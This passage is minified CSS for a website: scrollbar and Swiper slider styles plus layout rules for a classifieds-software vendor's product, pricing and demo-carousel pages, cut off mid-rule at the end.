.mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.classifieds-software-head .product-item{height: 60px!important;width: 100%;opacity: 0.5;}.classifieds-software-head .swiper-wrapper{justify-content: space-between;}.classifieds-software-head .swiper-slide{width: 9%;}.classifieds-software-head{background: url("/Aplication/default/views/images/overwiev-back.jpg");background-size: cover;padding: 10px 0 37px;border-radius: 0;}.classifieds-software-head-mod{padding: 10px 0 37px;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;height: 69px!important;position: absolute;width: 110%;z-index: 1;top: -5px;left: -6px;opacity: 1;}.classifieds-software-head ul li.active .caption-prod{bottom: -30px;color: #FF6F02;font-weight: bold;}.classifieds-software-head ul li .product-item:hover{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;}.classifieds-software-head ul li a{}.first-margin-top{margin-top: 180px;}.classifieds-software-head .swiper-container{overflow: visible;}.caption-prod{position: absolute;bottom: -30px;right: 0;left: 0;text-align: center;font-family: Raleway;font-size: 15px;font-weight: 400;color: #fff;}.overview-sidebar .link{display: block;text-decoration: none;text-transform: uppercase;color: #333;font-family: Raleway;font-weight: 600;margin-bottom: 10px;font-size: 14px;}.overview-sidebar .link:hover{color: #FF8112;}.margin-top-40{margin-top: 40px;}.overview-sidebar-links-box{margin: 36px 0;}.overview-content-text{padding: 0 0 0 40px;}.overview-content-text h2{margin: 0!important;color: #ff8c00;font-size: 40px;}.overview-content-text h3{margin: 35px 0!important;font-size: 21px;font-weight: 600;}.overview-content-text p{font-family: 'Raleway', sans-serif;margin: 0 0 20px !important;}.overview-sidebar-links-box{}@media only screen and (max-width: 480px){.overview-sidebar-links-box{margin: 0;}}@media (min-width: 768px){.prod-back-mg.iauto-prod-back{background: none;}.prod-back-mg.irealty-prod-back{background: none;}.prod-back-mg.ilister-prod-back{background: none;}.prod-back-mg.ibike-prod-back{background: none;}.prod-back-mg.ih-mashinery-prod-back{background: none;}.prod-back-mg.ipets-prod-back{background: none;}.prod-back-mg.imodel-prod-back{background: none;}.prod-back-mg.ihunting-prod-back{background: none;}.prod-back-mg.icaravans-prod-back{background: none;}.prod-back-mg.iboats-prod-back{background: none;}}@media only screen and (max-width : 767px){.overview-content-text{margin-top: 30px;}.overview-content-text{padding: 0 30px;}.overview-sidebar-links-box{background: rgba(0, 0, 0, 0.67);color: #fff;padding: 23px 0 15px;}.overview-sidebar-links-box .link{color: #fff;}.overview-content-text h2{text-align: center;}.overview-content-text h3{text-align: center;}.overview-sidebar-links-box{margin: 15px 0;}.prod-back-mg .try_free_btn{margin: 5px 0 20px;}}@media only screen and (max-width : 992px){.first-margin-top{margin-top: 0px;}}@media only screen and (max-width : 1200px){.caption-prod{bottom: -27px;font-size: 11px;}.classifieds-software-head ul li.active .caption-prod{bottom: -27px;}}.swiper-slide{background: #333;width: 300px;height: auto;}.play-video_mod:hover{color: #fff;background: rgba(255, 255, 255, 0.1);text-decoration: none;}.product-page-head-info{background: rgba(0, 0, 0, 0.5);width: 100%;height: 100%;padding: 50px 0;}.product-page-head-info dt{font-weight: 600;font-size: 45px;margin-bottom: 30px;}.descript-lv2{color: #ffffff;font-size: 16px;font-weight: normal;width: 80%;margin: auto;}.product-page-questions{background: #fff;padding: 30px 0;}.questions-item{padding: 30px 0;}.product-page-questions h2,.product-page-questions h3{margin: 0!important;font-size: 18px;color: #333;font-weight: 800;line-height: 1.3;}.product-page-questions span{font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.6em;}.product-page-top-title{text-align: center;margin-bottom: 40px;z-index: 2;position: relative;}.product-page-free .product-page-top-title{z-index: 2;position: relative;background: rgba(255, 255, 255, 0.6);padding: 30px 36px;display: inline-block;}.product-page-test{background: #F5F5F5;padding: 70px 0 0;overflow: hidden;}.product-page-top-title h2,.product-page-top-title h3{text-transform: uppercase;font-family: 'Raleway', sans-serif;font-size: 30px;margin: 0 0 15px!important;line-height: 1.2;}.product-page-top-title span{font-family: 'Raleway', sans-serif;width: 60%;display: inline-block;font-size: 16px;line-height: 1.6em;}.product-page-price{background: url("/Aplication/default/views/images/price-bb.png");padding: 40px 0 30px;}.price-box{height: 450px;background: rgba(255, 255, 255, 0.1);border-right: 1px solid #4A4A4A;}.price-box:hover .prices-block-btn{background-color: #FF8112;color: #fff;text-decoration: none;}.price-box:hover{outline: 4px solid #FF8112;position: relative;z-index: 1;border-right-color: transparent;}.prices-block-btn.discontinued{color: #b5b5b5;}.price-box:hover .prices-block-btn.discontinued{background-color: transparent;color: #b5b5b5;text-decoration: none;}.ultimate-pack .prices-block-title{color: #333;}.ultimate-pack .prices-block-description{color: #333;}.border-right-none{border-right: none}.prices-block{outline: 1px solid #4A4A4A;margin-bottom: 30px;}.text-decoration-none{text-decoration: none;}.prices-block-title{font-size: 25px;padding: 20px 0 15px;position: relative;}.prices-block-title small{font-size: 14px;color: #FF6E01;text-transform: none;position: absolute;left: 0;right: 0;bottom: -3px;}.prices-block-price{color: #FF6E01;font-size: 57px;margin-bottom: 20px;}.prices-block-description{font-weight: 400;margin: 0 auto;width: 80%;line-height: 1.6;}.light{font-weight: 100;}.prices-block-btn{display: block;vertical-align: middle;background-color: transparent;color: #FF8112;border-radius: 3px;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: auto;position: absolute;left: 0;right: 0;bottom: 25px;width: 160px;}.price-box hr{border-top: 2px solid #515151;width: 80%;}.product-page-web-site{background: #fff;padding: 70px 0 60px;}.product-page-free{text-align: center;background: url("/Aplication/default/views/images/addons/trial.jpg") center;background-size: cover;padding: 100px 0 60px;color: #333;position: relative;}.hover-gray{position: absolute;top:0;right: 0;left: 0;bottom: 0;background: rgba(68, 75, 83, 0.2);z-index: 0;}.ultimate-pack{background: #fff;}.ultimate-pack .prices-block-title{color: #333;}.view-demo-link{position: absolute;top: 0;text-align: center;left: 0;right: 0;background: rgba(0, 0, 0, 0.8);font-size: 20px;color: #fff;font-weight: 100;padding: 3px 0;opacity: 0;}.view-demo-link:hover{color: #fff;}.swiper-slide-active .view-demo-link{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.view-demo-linkss img{transform: translate3d(-70px, 0px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(-70px, -10px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);transform: translate3d(0px, 20px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(0px, 0px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 0;}.view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, -5px, 0px);z-index: 3;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 2;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 80px, 0px);z-index: 1;}.view-demo-linkss img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);}.view-demo-linkss + .view-demo-linkss img{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);}.view-demo-linkss:hover{z-index: 4!important;}.view-demo-boxs{bottom: -15px;}.hov-orange:hover{color: #FF8112;}.demo-text{background: #F5F5F5;padding: 70px 0 30px;}.demo-img-text{padding: 70px 0 70px;}.width80{width: 80%;}.width60{width: 60%;}.width40{width: 40%;}.demo-carousel-block{background: #252525;padding: 60px 0 37px;}.front-end-demo-block{padding: 40px 0;font-family: 'Raleway', sans-serif}.margin-null{margin: 0;}.raleway-font{font-family: 'Raleway', sans-serif;}.owl-item .view-demo-img{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.owl-item .magic-hover{display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgba(0,0,0,.4);opacity: 1;z-index: 1;}.owl-item .magic-hover-link{height: 0;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.owl-item.center .magic-hover-link{height: 80%;}.owl-item.center .magic-hover{opacity: 0;}.view-demo-img img{position: relative;top: 0;}.magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img .magic-caption{bottom: 0;}.magic-caption a{color: #fff;}.demo-carousel .owl-controls{background: transparent;}.demo-carousel.owl-theme .owl-nav .owl-prev{position: absolute;top: 37%;left: 30px;z-index: 1;width: 29px;}.demo-carousel.owl-theme .owl-nav .owl-next{position: absolute;top: 37%;right: 30px;z-index: 1;width: 29px;}.demo-carousel-prew{background: url(../../images/demo_img/prev.png) no-repeat;width: 29px;height: 37px;}.demo-carousel-prew:hover{opacity: 0.7;}.demo-carousel-next{background: url(../../images/demo_img/next.png) no-repeat;width: 29px;height: 